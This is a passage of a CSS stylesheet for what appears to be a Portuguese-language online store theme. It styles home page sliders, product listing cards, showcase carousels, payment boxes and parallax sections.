height: 100%;
width: 100%;
position: absolute;
z-index: 10;
}

.box-text-cell {
display: table-cell;
height: 100%;
width: 100%;
vertical-align: middle;
}

.box-text-cell-inner.dark {
color: #454545;
}

.box-text-cell-inner {
max-width: 70%;
display: block;
margin-left: 15%;
}

.box-content-overly {
background: rgba(0, 0, 0, 0);
height: 100%;
position: absolute;
right: 5px;
top: 0;
visibility: hidden;
transition: all 0.2s ease 0s;
width: 100%;
z-index: 5;
transition: all 0.2s ease 0s;
-webkit-transition: all 0.2s ease 0s;
-moz-transition: all 0.2s ease 0s;
-ms-transition: all 0.2s ease 0s;
-o-transition: all 0.2s ease 0s;
}

.box-content-overly.box-content-overly-white {
opacity: 0;
}

.box-blank-url {
display: block;
height: 100%;
width: 100%;
}

.slider-box-top .box-content-overly {
bottom: 5px;
top: auto;
}

.box-slider-content:hover .box-content-overly {
background: rgba(0, 0, 0, 0.3);
visibility: visible;
}

.box-slider-content:hover .box-content-overly-white {
background: rgba(255, 255, 255, 0.8);
visibility: visible;
opacity: 1;
}

.box-slider-content .box-content-overly-white .box-text, .box-slider-content .box-content-overly-white .box-text-cell-inner {
opacity: 0;
transition: all 0.2s ease 0s;
-webkit-transition: all 0.2s ease 0s;
-moz-transition: all 0.2s ease 0s;
-ms-transition: all 0.2s ease 0s;
-o-transition: all 0.2s ease 0s;
}

.box-slider-content:hover .box-content-overly-white .box-text, .box-slider-content:hover .box-content-overly-white .box-text-cell-inner {
opacity: 1;
display: block;
color: #454545;
}

.box-slider-content .box-img {
height: 100%;
display: block;
position: relative;
z-index: 4;
margin: 0 5px 0 0;
}

.box-img.last-child-slide {
margin-right: 0;
}

.box-slider-content a.box-img img {
width: 100%;
min-height: 100%;
height: auto;
}

.box-slider-content .slider-box-top a.box-img {
bottom: 5px;
height: 100%;
overflow: hidden;
}

.box-4in.a a.box-img, .box-4in.b a.box-img {
bottom: 5px;
height: 100%;
display: block;
overflow: hidden;
}

.slider-box-top {
width: 100%;
height: 50%;
display: block;
overflow: hidden;
}

.slider-box-top .box-img {
bottom: 5px;
}

.slider-box-bottom {
width: 100%;
height: 50%;
display: block;
overflow: hidden;
}

h1.bolder-style {
font-size: 80px;
font-weight: 800;
line-height: 80px;
padding-bottom: 0;
text-shadow: 0 1px 3px rgba(0, 0, 0, 0.8), 0 0 1px #ffffff;
-webkit-text-shadow: 0 1px 3px rgba(0, 0, 0, 0.8), 0 0 1px #ffffff;
text-transform: uppercase;
}

h1.bolder-style.light, h1.bolder-style.light a {
color: #fff;
}

h1.bolder-style.dark, h1.bolder-style.dark a {
color: #454545;
text-shadow: 0 1px 3px rgba(255, 255, 255, 0.8), 0 0 1px #454545;
-webkit-text-shadow: 0 1px 3px rgba(255, 255, 255, 0.8), 0 0 1px #454545;
}

.slider-box-top .bolder-sub a {
color: #fff;
font-size: 16px;
font-weight: 400;
letter-spacing: 3.5px;
}

.box-price-tag {
position: absolute;
right: 50px;
bottom: 50px;
z-index: 10;
}

.box-price-tag .price {
background: #fff;
color: #454545;
font-family: DM Sans;
font-size: 28px;
font-weight: normal;
letter-spacing: 2px;
padding: 0 10px;
}

@media (max-width: 991px) {
.swiper-container {
height: 490px;
}

.slide-2x, .slide-4x, .slide-1x {
width: 490px;
}

.box-text {
bottom: 10% !important;
}
}

@media (max-width: 767px) {
.swiper-container {
height: 350px;
}

.slide-2x, .slide-4x, .slide-1x {
width: 350px;
}

.box-text {
bottom: 10%;
}

.box-text h1, .box-text-cell-inner h1 {
font-size: 26px;
}

.btn-stroke-dark, .btn-stroke-light {
padding: 10px 20px;
min-width: 150px;
}

h1.bolder-style {
font-size: 50px;
line-height: 50px;
}
}

/* =============================================================== */
/* HOME PAGE SLIDER
/* =============================================================== */

.sliderImg {
background: url('/layouts/site/bootstrap3loja/assets/css/../img/loading1.gif') center center no-repeat; /* prealoder */
}

.banner {
-webkit-transition: all 0.1s ease-out 0s;
-moz-transition: all 0.1s ease-out 0s;
-ms-transition: all 0.1s ease-out 0s;
-o-transition: all 0.1s ease-out 0s;
transition: all 0.1s ease-out 0s;
}

.banner-boxes {
margin-top: 80px;
}

.banner.down {
margin-top: 26px;
}

.banner, .slider-content, .slider, .slider-v2 {
width: 100%;
display: block;
max-height: 540px;
height: auto;
overflow: hidden;
position: relative;
}

.slider-item {
width: 100%;
height: 100%;
position: relative;
overflow: hidden;
}

.sliderImg {
position: relative;
top: 0;
left: 0;
z-index: 1;
}

.banner .sliderInfo {
position: absolute;
width: 100%;
height: 100%;
z-index: 2;
}

.banner .sliderInfo .container {
height: 100%;
dispay: block;
}

.sliderText {
display: block;
-webkit-transform: translateX(-120px);
-moz-transform: translateX(-120px);
-o-transform: translateX(-120px);
-ms-transform: translateX(-120px);
transform: translateX(-120px);
-webkit-transition: opacity .5s linear, -webkit-transform .7s cubic-bezier(.56, .48, 0, .99);
-moz-transition: opacity .5s linear, -moz-transform .7s cubic-bezier(.56, .48, 0, .99);
-o-transition: opacity .5s linear, -o-transform .7s cubic-bezier(.56, .48, 0, .99);
-ms-transition: opacity .5s linear, -ms-transform .7s cubic-bezier(.56, .48, 0, .99);
transition: opacity .5s linear, transform .7s cubic-bezier(.56, .48, 0, .99);
opacity: 0;
filter: alpha(opacity=0); /* IE FIX */
-ms-filter: "alpha(Opacity=0)";
}

.sliderText:nth-child(n) {
filter: none;
}

.slider-item.cycle-slide-active .sliderText {
-webkit-transform: translateX(0);
-moz-transform: translateX(0);
-o-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
opacity: 1;
-ms-filter: none;
filter: none;
}

.transformRight {
display: block;
-webkit-transform: translateX(120px);
-moz-transform: translateX(120px);
-o-transform: translateX(120px);
-ms-transform: translateX(120px);
transform: translateX(120px);
-webkit-transition: opacity .5s linear, -webkit-transform .7s cubic-bezier(.56, .48, 0, .99);
-moz-transition: opacity .5s linear, -moz-transform .7s cubic-bezier(.56, .48, 0, .99);
-o-transition: opacity .5s linear, -o-transform .7s cubic-bezier(.56, .48, 0, .99);
-ms-transition: opacity .5s linear, -ms-transform .7s cubic-bezier(.56, .48, 0, .99);
transition: opacity .5s linear, transform .7s cubic-bezier(.56, .48, 0, .99);
opacity: 0;
filter: alpha(opacity=0); /* IE FIX */
-ms-filter: "alpha(Opacity=0)";
}

.slider-item.cycle-slide-active .transformRight {
-webkit-transform: translateX(0);
-moz-transform: translateX(0);
-o-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
opacity: 1;
-ms-filter: none; /* IE FIX */
filter: none;
}

.transformLeft {
display: block;
-webkit-transform: translateX(-120px);
-moz-transform: translateX(-120px);
-o-transform: translateX(-120px);
-ms-transform: translateX(-120px);
transform: translateX(-120px);
-webkit-transition: opacity .5s linear, -webkit-transform .7s cubic-bezier(.56, .48, 0, .99);
-moz-transition: opacity .5s linear, -moz-transform .7s cubic-bezier(.56, .48, 0, .99);
-o-transition: opacity .5s linear, -o-transform .7s cubic-bezier(.56, .48, 0, .99);
-ms-transition: opacity .5s linear, -ms-transform .7s cubic-bezier(.56, .48, 0, .99);
transition: opacity .5s linear, transform .7s cubic-bezier(.56, .48, 0, .99);
opacity: 0;
filter: alpha(opacity=0); /* IE FIX */
-ms-filter: "alpha(Opacity=0)";
}

.slider-item.cycle-slide-active .transformLeft {
-webkit-transform: translateX(0);
-moz-transform: translateX(0);
-o-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
opacity: 1;
-ms-filter: none;
filter: none;
}

.sliderText .inner {
padding: 20px;
}

.sliderText h1 {
font-size: 36px;
font-weight: lighter;
}

.sliderText.dark h1 {
color: #fff;
text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6);
}

.slide-link {
color: #fff;
letter-spacing: -0.25px;
font-size: 16px;
}

.sliderText {
margin-top: 15%;
}

.sliderText.dark {
color: #ddd;
}

.slider-item-img1 {
background-size: cover;
}

.slider-item-img2 {
background-size: cover;
}

.slider-item-img3 {
background-size: cover;
}

/***  ------- Slider Style 1 Start ------- ***/

#pager2 {
position: absolute;
bottom: 10px;
z-index: 100;
z-index: 200;
margin: 0 auto;
padding: 0;
text-align: center;
left: 50%;
transform: translateX(-50%);
display: flex;
justify-content: center;
min-width: 100px;
}

#pager2 span {
background: rgba(0, 0, 0, 0) !important;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
border-radius: 50%;
cursor: pointer;
display: inline-block;
height: 16px;
margin: 5px;
text-indent: -9999px;
width: 16px;
margin: 0 auto;
}

#pager2 span.cycle-pager-active {
color: #fff;
}

.sliderControl {
position: absolute;
z-index: 200;
top: 45%;
display: inline-block;
cursor: pointer;
background: #fff;
-webkit-border-radius: 2px;
-moz-border-radius: 2px;
border-radius: 2px;
color: #454545;
padding: 0 5px;
}

.sliderControl {
opacity: 1;
}

.sliderControl:hover:nth-child(n) {
filter: none;
}

.sliderControl:hover {
background: rgb(255, 255, 255);
background: transparent \9;
background: rgba(255, 255, 255, 0.6);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#99ffffff, endColorstr=#99ffffff); /* IE FIX */
zoom: 1;
}

.prevControl {
left: 20px;
-webkit-transform: translateX(-50px);
-moz-transform: translateX(-50px);
-o-transform: translateX(-50px);
-ms-transform: translateX(-50px);
transform: translateX(-50px);
-webkit-transition: opacity .5s linear, -webkit-transform .7s cubic-bezier(.56, .48, 0, .99);
-moz-transition: opacity .5s linear, -moz-transform .7s cubic-bezier(.56, .48, 0, .99);
-o-transition: opacity .5s linear, -o-transform .7s cubic-bezier(.56, .48, 0, .99);
-ms-transition: opacity .5s linear, -ms-transform .7s cubic-bezier(.56, .48, 0, .99);
transition: opacity .5s linear, transform .7s cubic-bezier(.56, .48, 0, .99);
opacity: 0;
filter: alpha(opacity=0);
-ms-filter: "alpha(Opacity=0)";
}

.banner:hover .prevControl {
-webkit-transform: translateX(0);
-moz-transform: translateX(0);
-o-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
opacity: 1;
-ms-filter: none;
filter: none;
}

.nextControl {
right: 20px;
-webkit-transform: translateX(50px);
-moz-transform: translateX(50px);
-o-transform: translateX(50px);
-ms-transform: translateX(50px);
transform: translateX(50px);
-webkit-transition: opacity .5s linear, -webkit-transform .7s cubic-bezier(.56, .48, 0, .99);
-moz-transition: opacity .5s linear, -moz-transform .7s cubic-bezier(.56, .48, 0, .99);
-o-transition: opacity .5s linear, -o-transform .7s cubic-bezier(.56, .48, 0, .99);
-ms-transition: opacity .5s linear, -ms-transform .7s cubic-bezier(.56, .48, 0, .99);
transition: opacity .5s linear, transform .7s cubic-bezier(.56, .48, 0, .99);
opacity: 0;
filter: alpha(opacity=0);
-ms-filter: "alpha(Opacity=0)";
}

.banner:hover .nextControl {
-webkit-transform: translateX(0);
-moz-transform: translateX(0);
-o-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
opacity: 1;
-ms-filter: none;
filter: none;
}

.sliderText.white {
background: rgb(255, 255, 255);
background: transparent \9;
background: rgba(255, 255, 255, 0.8);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#ccffffff, endColorstr=#ccffffff); /* IE FIX */
zoom: 1;
}

.sliderText.white:nth-child(n) {
filter: none;
}

.sliderText.white h1 {
}

.sliderText h3.price {
font-weight: lighter;
font-size: 22px;
}

.sliderTextFull {
color: #ffffff;
top: 50%;
margin: 0 !important;
transform: translateY(-50%);
-webkit-transform: translateY(-50%);
}

.sliderTextFull h3 {
font-size: 24px;
line-height: 32px;
margin-top: 0;
}

.topAnima {
opacity: 0;
}

.cycle-slide-active .topAnima {
opacity: 1;
animation-name: fadeInUp;
-webkit-animation-name: fadeInUp;
animation-duration: 1s;
animation-delay: 0.3s;
visibility: visible !important;
}

.sliderTextFull .opacity0 {
opacity: 0 !important;
}

.cycle-slide-active .sliderTextFull .bottomAnima {
opacity: 1 !important;
animation-name: fadeInDown;
-webkit-animation-name: fadeInDown;
animation-duration: 1s;
animation-delay: 0.4s;
-webkit-animation-duration: 1s;
visibility: visible !important;
}

.sliderTextFull .inner.dark {
display: block;
margin: 0 auto;
padding: 20px 10px;
width: auto;
background: rgb(0, 0, 0);
background: transparent \9;
background: rgba(0, 0, 0, 0.8);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#cc000000, endColorstr=#cc000000); /* IE FIX */
zoom: 1;
}

.sliderTextFull .inner.dark:nth-child(n) {
filter: none;
}

.blankstyle h1 {
display: block;
font-size: 36px;
font-weight: bold;
height: auto;
letter-spacing: -1px;
line-height: 36px;
opacity: 1;
padding: 0;
text-transform: uppercase;
}

.color-white h1, .color-white p, .color-white {
color: #fff;
}

.color-black h1, .color-black p, .color-black {
color: #000;
}

/***  ------- Slider Style 2 Pager ------- ***/

#pager {
position: absolute;
bottom: 0;
z-index: 100;
width: 100%;
z-index: 200;
margin: 0 auto;
padding: 0;
}

#pager a {
color: #fff;
display: block;
text-shadow: 1px 1px 2px rgba(0, 0, 0, 0.4);
float: left;
font-family: DM Sans, Helvetica Neue;
font-size: 15px;
font-weight: normal;
list-style: none outside none;
padding: 10px 0;
text-align: center;
text-transform: uppercase;
text-decoration: none;
width: 33.333334%;
background: rgba(0, 0, 0, 0.5);
}

#pager a.cycle-pager-active {
color: #fff;
}

/*  / Style   2  end*/

/* =============================================================== */
/* HOME PAGE LOOK 2
/* =============================================================== */

.home-intro h2 {
font-size: 20px;
font-weight: 200;
letter-spacing: 2px;
text-align: center;
text-transform: uppercase;
max-width: 90%;
margin-left: auto;
margin-right: auto;
line-height: 24px;
}

.home-intro {
background: #34373b;
color: #fff;
padding: 15px 0 0;
}

.home-intro h2 span {
color: #ff7f00;
}

.sectionCategory {
background: #34373b;
padding: 60px 0;
position: relative;
}

.sectionCategoryIntro {
color: #fff;
max-width: 600px;
margin: 0 auto;
}

.sectionCategory .container {
position: relative;
z-index: 5;
}

.sectionCategoryIntro h1 {
font-family: DM Sans;
font-size: 22px;
font-weight: lighter;
letter-spacing: 2px;
margin-bottom: 0;
padding-bottom: 5px;
text-transform: uppercase;
}

.sectionCategoryIntro p {
color: #ddd;
}

.sectionCategory .subCategoryThumb {
height: 160px !important;
}

/***  -------  Home look 2 || productShowCase section  ------- ***/

.owl-theme .owl-controls .owl-page span {
box-shadow: 0 1px 2px rgba(0, 0, 0, 0.4) inset;
}

.show-case-wrapper {
margin: 0 auto 30px;
float: none;
}

#productShowCase .owl-controls {
margin-top: 0;
}

.product-slide-inner {
margin-top: 12%;
display: block;
max-width: 98%;
}

@media (max-width: 767px) {
.product-slide-inner {
display: block;
max-width: 98%;
margin: 5% auto 0;
text-align: center;
}

#productShowCase .owl-controls {
margin-top: 10px;
}
}

#productShowCase .btn-stroke-dark i {
font-size: 0;
transition: font 0.3s ease;
}

#productShowCase .btn-stroke-dark:hover i {
font-size: inherit;
}

#productShowCase .details-description {
margin-bottom: 15px;
}

.product-slide-left {
text-align: center;
}

.product-slide-img {
display: block;
text-align: center;
}

.product-slide-img img {
display: block;
text-align: center;
margin: 0 auto
}

#productShowCase .product-title {
font-size: 24px;
font-weight: normal;
letter-spacing: 0.25px;
line-height: 36px;
margin-bottom: 0;
}

.ps-nav {
display: block;
font-size: 68px;
height: auto;
position: absolute;
text-align: center;
top: 38%;
width: auto;
text-shadow: 0 1px 0 rgba(0, 0, 0, 0.25);
}

#ps-next {
right: 15px;
}

#ps-prev {
left: 15px;
}

@media (max-width: 767px) {
#ps-next {
right: 15px;
}

#ps-prev {
left: 15px;
}
}

.boxes-title-1 {
background: #ebebeb;
font-family: DM Sans;
font-weight: normal;
letter-spacing: 1px;
margin-bottom: 30px;
padding: 7px 0;
text-align: center;
}

/***  -------  Home look 2 || Featured image section  ------- ***/

.featuredImgLook2 .inner {
border: solid 1px #ddd;
padding: 10px;
margin-bottom: 15px;
}

.featuredImgLook2 .inner:hover {
border: solid 1px #4EC67F;
}

.img-link {
display: block;
overflow: hidden;
}

.img-link img {
width: 100%;
}

.featuredImgLook2 h3 {
color: #454545;
font-weight: 600;
padding: 20px 0;
text-transform: uppercase;
}

.featuredImgLook2 h3 span {
color: #eb5e58;
display: block;
font-size: 14px;
font-weight: lighter;
letter-spacing: 1px;
text-transform: uppercase;
}

.featuredImgLook2 .btn-link {
border-radius: 0;
color: #333;
cursor: pointer;
font-weight: normal;
text-transform: uppercase;
}

.featuredImgLook2 p {
color: #333;
margin-bottom: 20px;
}

@media (max-width: 991px) {
.featuredImgLook2 .col-md-3 {
margin-bottom: 30px;
}
.paymentBox img{width: 100%;}
.paymentBox .captcha img {width:auto;}
}

@media (max-width: 460px) {
.featuredImgLook2 .col-md-3 {
width: 100%;
}
#formEntrega #btnSalvar{float:none !important;}
}

/* ---------- / Home look 2 end /--------*/
.paymentBox .alert.alert-info{
max-width: 695px;
}
/* =============================================================== */
/* HOME PAGE LOOK 3
/* =============================================================== */

#imageShowCase {
display: block;
clear: both;
}

#imageShowCase .product-slide h1 {
text-transform: uppercase;
}

#imageShowCase .product-slide .box-content-overly.box-content-overly-white {
opacity: 1;
}

.featuredImageLook3 .inner {
display: block;
position: relative;
margin-bottom: 30px;
}

.image-show-case-wrapper .ps-nav {
opacity: 0;
transform: scale(1.15);
-moz-transition: all 0.3s ease 0s;
-webkit-transition: all 0.3s ease 0s;
-ms-transition: all 0.3s ease 0s;
-o-transition: all 0.3s ease 0s;
}

.image-show-case-wrapper:hover .ps-nav {
transform: scale(1);
opacity: 1;
-webkit-transform: scale(1);
-moz-transform: scale(1);
-ms-transform: scale(1);
-o-transform: scale(1);
}

.featuredImageLook3 .inner .box-content-overly-white {
right: 0;
text-align: center;
}

.submini {
height: 2px;
max-width: 50px;
margin: 15px auto;
background: #454545;
box-shadow: none;
border: none;
}

.featuredImageLook3 .inner .img-title {
color: white;
display: block;
font-size: 20px;
font-family: DM Sans;
font-weight: normal;
letter-spacing: 3px;
padding: 0 10px;
position: absolute;
text-align: center;
text-shadow: 1px 0px 2px #555;
text-transform: uppercase;
top: 40%;
width: 100%;
z-index: 100;
transition: opacity .2s linear, visibility .2s linear;
}

.featuredImageLook3 .inner:hover .img-title {
visibility: hidden;
opacity: 0;
}

.img-block {
display: block;
overflow: hidden;
}

.featuredImageLook3 .inner .box-text-cell-inner h1 {
font-size: 20px;
}

.featuredImageLook3 .inner:hover .box-content-overly-white {
opacity: 1;
background: rgba(255, 255, 255, 0.8);
visibility: visible;
}

.image-show-case-wrapper .owl-pagination {
margin-top: -40px !important;
position: relative;
text-align: center;
z-index: 50;
margin-bottom: 40px;
}

.product-slide .box-content-overly {
text-align: center;
visibility: visible;
color: #fff;
}

@media (max-width: 650px) {
.featuredImageLook3 .inner .box-text-cell-inner h1 {
font-size: 18px;
margin-bottom: 0;
padding-bottom: 0;
}
.paymentBox .btn-success{
display: block;
float: none !important;
width: 100%;
margin-bottom: 8px;
}
.featuredImageLook3 .inner .box-text-cell-inner p {
margin-bottom: 0;
padding-bottom: 0;
font-size: 14px;
}

hr.submini {
margin-top: 5px;
margin-bottom: 5px;
}

.featuredImageLook3 .inner .img-title {
font-size: 18px;
letter-spacing: 2px;
}
}

@media (max-width: 500px) {
.featuredImageLook3 .box-content-overly {
display: none;
}

.featuredImageLook3 .inner .img-title {
font-size: 16px;
letter-spacing: 1px;
}
}

/* ---------- / Home look 3 end /--------*/

/* =============================================================== */
/* MAIN CONTAINER || TOP CONTAINER START (NEW ARRIVALS)
/* =============================================================== */

.section-block {
margin-bottom: 30px;
}

.section-title {
border-bottom: 2px solid #DDDDDD;
border-top: 2px solid #DDDDDD;
font-size: 22px;
line-height: 24px;
margin: 10px 0 10px;
padding: 0;
}

.section-title span {
color: #454545;
display: inline-block;
padding: 5px 15px 5px 0;
text-transform: uppercase;
width: auto;
}

/***  -------  Style 2  ------- ***/

.style2 .section-title, .section-title.style2 {
font-size: 42px;
font-weight: lighter;
line-height: 44px;
margin: 10px 0 20px;
padding: 0;
position: relative;
border: none;
}

.section-title-style2, .section-title.style2 {
position: relative;
}

.style2 .section-title:after, .section-title-style2:after, .section-title.style2:after, .section-title-style2:after {
background: #DDDDDD;
content: "";
display: block;
height: 1px;
margin-left: 20%;
position: absolute;
top: 28px;
width: 60%;
z-index: 1;
}

.section-title-style2 span, .section-title.style2 span {
background: #FFFFFF;
display: inline-block;
padding: 10px;
position: relative;
width: auto;
z-index: 2;
}

.style2 .section-title span, .section-title.style2 span, {
color: #454545;
display: table;
position: relative;
z-index: 2;
background: #fff;
padding: 5px 15px;
text-align: center;
text-transform: uppercase;
width: auto;
margin: 0 auto;
}

.productslider {
width: 100%;
display: block;
}

/*#productslider .item {
margin: 0 15px 15px;
width: 100% !important;
}*/
.slideprod .item {
/*margin: 0 15px 15px;*/
width: 100% !important;
}

.item {
display: block;
height: auto;
transition: all 0.3s ease 0s;
-moz-transition: all 0.3s ease 0s;
-webkit-transition: all 0.3s ease 0s;
-o-transition: all 0.3s ease 0s;
-ms-transition: all 0.3s ease 0s;
margin-bottom: 15px;
height: 480px;
}

#SimilarProductSlider .item {
height: auto !important;
}

.product {
display: block;
height: auto;
transition: all 0.3s ease 0s;
-moz-transition: all 0.3s ease 0s;
-webkit-transition: all 0.3s ease 0s;
-o-transition: all 0.3s ease 0s;
-ms-transition: all 0.3s ease 0s;
border: 1px solid #DDDDDD;
border-bottom: 1px solid #DDDDDD;
text-align: center;
}



.add-fav {
border: 1px solid;
border-radius: 50%;
height: 30px;
line-height: 31px;
position: absolute;
right: 30px;
text-align: center;
top: 15px;
width: 30px;
z-index: 10;
transform: scale(1.15);
-webkit-transform: scale(1.1);
-moz-transform: scale(1.1);
-ms-transform: scale(1.1);
-o-transform: scale(1.1);
-webkit-transition: opacity .3s linear, -webkit-transform .7s cubic-bezier(.56, .48, 0, .99);
-moz-transition: opacity .3s linear, -moz-transform .7s cubic-bezier(.56, .48, 0, .99);
-o-transition: opacity .3s linear, -o-transform .7s cubic-bezier(.56, .48, 0, .99);
-ms-transition: opacity .3s linear, -ms-transform .7s cubic-bezier(.56, .48, 0, .99);
transition: opacity .3s linear, transform .7s cubic-bezier(.56, .48, 0, .99);
opacity: 0;
filter: alpha(opacity=0);
-ms-filter: "alpha(Opacity=0)";
}

.list-view .product .add-fav {
right: 40px;
top: 8px;
}

.product:hover .add-fav {
opacity: 1;
webkit-transform: scale(1);
-moz-transform: scale(1);
-o-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}

.add-fav i {
webkit-transform: scale(1) rotate(0deg);
-moz-transform: scale(1) rotate(0deg);
-o-transform: scale(1) rotate(0deg);
-ms-transform: scale(1) rotate(0deg);
transform: scale(1) rotate(0deg);
transition: all .3s ease;
}

.add-fav:active i {
webkit-transform: scale(0.85) rotate(0deg);
-moz-transform: scale(0.85) rotate(4deg);
-o-transform: scale(0.85) rotate(0deg);
-ms-transform: scale(0.85) rotate(0deg);
transform: scale(0.85) rotate(4deg);
}

.item.list-view .item h4 {
max-height: none;
}

.item.list-view .grid-description {
display: none;
}

.list-description {
display: none;
}

.item.list-view .list-description {
display: block;
}

.item.list-view {
display: block;
height: auto !important;
width: 100% !important;
overflow: hidden;
width: 100%;
margin-bottom: 20px;
}

.item.list-view .image {
display: block;
float: left;
overflow: hidden;
position: relative;
text-align: center;
min-height: 212px;
max-width: 200px;
transition: all 0.5s ease 0s;
-moz-transition: all 0.5s ease 0s;
-webkit-transition: all 0.5s ease 0s;
-o-transition: all 0.5s ease 0s;
-ms-transition: all 0.5s ease 0s;
padding-right: 20px;
background: #fff;
}

.item.list-view .image a {
display: block;
max-height: 100%;
height: 100%;
max-height: 100% !important;
}

.item.list-view .image img {
max-height: 260px;
width: auto !important;
}

.item.list-view h4 {
height: auto;
margin: 45px 0 5px;
font-size: 24px;
}

.item.list-view h4 a {
font-weight: 600;
}

.item.list-view .description {
text-align: right;
}

.item.list-view .description p {
text-align: right;
max-height: 200px;
min-height: 10px;
}

.item.list-view .price {
font-size: 22px;
text-align: right;
}

.item.list-view .action-control {
text-align: right;
}

.item.list-view .product {
padding-right: 20px;
min-height: 260px;
}

.item:hover .action-control {
border-bottom-color: #fff;
}

.product-box .item {
margin: 0 10px;
}

.product-box .item:hover {
box-shadow: 0 0 25px rgba(0, 0, 0, 0.15);
background: #fff;
}

.image {
display: block;
overflow: hidden;
position: relative;
text-align: center;
width: 100%;
transition: all 0.5s ease 0s;
-moz-transition: all 0.5s ease 0s;
-webkit-transition: all 0.5s ease 0s;
-ms-transition: all 0.5s ease 0s;
-o-transition: all 0.5s ease 0s;
}

.image a {
display: block;
overflow: hidden;
}

.image a img {
transition: all 0.5s ease 0s;
-moz-transition: all 0.5s ease 0s;
-webkit-transition: all 0.5s ease 0s;
-ms-transition: all 0.5s ease 0s;
-o-transition: all 0.5s ease 0s;
max-height: 240px;
margin: 0 auto;
}

.product:hover .image a img {
transform: scale(1.15) rotate(-1.5deg);
-webkit-transform: scale(1.1) rotate(-1.5deg);
-moz-transform: scale(1.1) rotate(-1.5deg);
-ms-transform: scale(1.1) rotate(-1.5deg);
-o-transform: scale(1.1) rotate(-1.5deg);
}

.promotion {
position: absolute;
z-index: 10;
bottom: 20px;
left: 0;
height: 24px;
width: auto;
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
-o-border-radius: 4px;
-ms-border-radius: 4px;
border-radius: 4px;
}

.description {
margin: 0 auto;
min-height: 103px;
max-width: 235px;
}
.item .product p.preco{
min-height: 47px;
display: block;
}
.list-view .description {
margin: 0 auto;
min-height: auto;
max-width: 100%;
}

.promotion {
line-height: 18px;
}

.new-product {
color: #FFFFFF;
display: inline-block;
float: left;
font-family: DM Sans, Helvetica Neue, Helvetica, Arial, sans-serif;
font-size: 16px;
font-weight: lighter;
height: 100%;
padding: 3px 10px;
}

.discount {
background: #d3261f; /* old browser */
border-radius: 0 4px 4px 0;
color: #fff;
display: inline-block;
float: left;
font-family: DM Sans, Helvetica Neue, Helvetica, Arial, sans-serif;
font-size: 16px;
font-weight: lighter;
height: 100%;
padding: 3px 5px;
}

.item h3 {
margin: 0;
min-height: 54px;
max-height: 54px;
overflow: hidden;
display: block;
line-height: 18px;
margin: 25px 0 0;
padding: 0;
}

.item h3 a {
font-weight: 700;
color: #3a3a3a;
text-decoration: none;
font-size: 16px;
line-height: 13px;
}

.description p {
color: #333;
font-size: 14px;
min-height: 35px;
max-height: 35px;
overflow: hidden;
line-height: 18px;
display: block;
}

.price {
font-size: 18px;
/*font-weight: bold;*/
color: #454545;
min-height: 68px;
}

.product > .price {
padding: 0 3px;
font-size: 14px;
max-height: 68px;
min-height: 68px;
overflow: hidden;
display: block;
}

.product .price span {
font-weight: bold;
font-size:18px;
}

.action-control {
border: 0;
display: block;
height: auto;
padding: 8px    ;
width: 100%;
}

.action-control a {
cursor: pointer;
display: flex;
justify-content: center;
align-items: center;
gap: 6px;
}
.navbar-right.iconscart .dropdown.open{
position: relative;
}
.navbar-right.iconscart .dropdown.open .dropdown-menu {
top: 91%;
}
.cart a {
font-size: 20px;
color: #454545;
margin: 0 0;
display: inline-block;
transition: all 0.3s ease-out 0s;
-webkit-transition: all 0.3s ease-out 0s;
-moz-transition: all 0.13s ease-out 0s;
-ms-transition: all 0.3s ease-out 0s;
-o-transition: all 0.3s ease-out 0s;
}
.iconscart a{
justify-content: start !important;
}
.load-more-block {
padding-bottom: 30px;
position: relative;
}

.load-more-block .btn-thin {
background: #fff;
z-index: 2;
position: relative;
box-shadow: -4px 0 0 #FFFFFF, 4px 0 0 #FFFFFF;
-webkit-box-shadow: -4px 0 0 #FFFFFF, 4px 0 0 #FFFFFF;
-moz-box-shadow: -4px 0 0 #FFFFFF, 4px 0 0 #FFFFFF;
-o-box-shadow: -4px 0 0 #FFFFFF, 4px 0 0 #FFFFFF;
}

.load-more-block:after {
background: none repeat scroll 0 0 #DDDDDD;
content: "";
display: block;
height: 1px;
margin-left: 30%;
position: absolute;
top: 18px;
width: 40%;
z-index: 1;
}

.featureImg a {
display: block;
overflow: hidden;
}

.featureImg a img {
transition: all 0.4s ease 0s;
-webkit-transition: all 0.4s ease 0s;
-moz-transition: all 0.4s ease 0s;
-o-transition: all 0.4s ease 0s;
-ms-transition: all 0.4s ease 0s;
}

.featureImg a img:hover {
transform: scale(1.1) rotate(-1.1deg);
-webkit-transform: scale(1.1) rotate(-1.1deg);
-moz-transform: scale(1.1) rotate(-1.1deg);
-ms-transform: scale(1.1) rotate(-1.1deg);
-o-transform: scale(1.1) rotate(-1.1deg);
}

/* =============================================================== */
/* PARALLAX CONTENT 1
/* =============================================================== */
.parallax-section {
width: 100%;
display: block;
clear: both;
height: auto;
position: relative;
}

.parallax-image-1 {
background: url(/layouts/site/bootstrap3loja/assets/css/../../images/parallax/parallax.jpg);
background-size: cover;
-webkit-background-size: cover;
-moz-background-size: cover;
-o-background-size: cover;
background-size: cover;
}

.parallax-image-1.ismobile, .parallax-image-2.ismobile, .parallax-image-aboutus.ismobile, .parallax-section.ismobile {
background-attachment: scroll !important;
}

.parallax-image-1.isios, .parallax-image-2.isios, .parallax-image-aboutus.isios, .parallax-section.isios, .blog-intro.isios {
background-size: cover !important;
background-attachment: scroll !important;
background-position: center center;
background-repeat: no-repeat;
}

.parallax-image-1.isandroid, .parallax-image-2.isandroid, .parallax-image-aboutus.isandroid, .parallax-section.isandroid {
background-size: cover !important;
background-attachment: scroll !important;
background-position: center center;
}

.parallax-image-1.isios {
background-color: #734e48;
background-repeat: no-repeat;
}

.parallax-image-2.isios {
background-size: auto 100% !important;
}

.parallaxPrce {
font-size: 64px;
color: #fff;
font-weight: lighter;
margin-bottom: 10px;
}

.parallax-content h2 {
color: #ffffff;
display: inline-block;
font-size: 30px;
font-weight: 700;
line-height: 32px;
margin: 0 auto;
max-width: 900px;
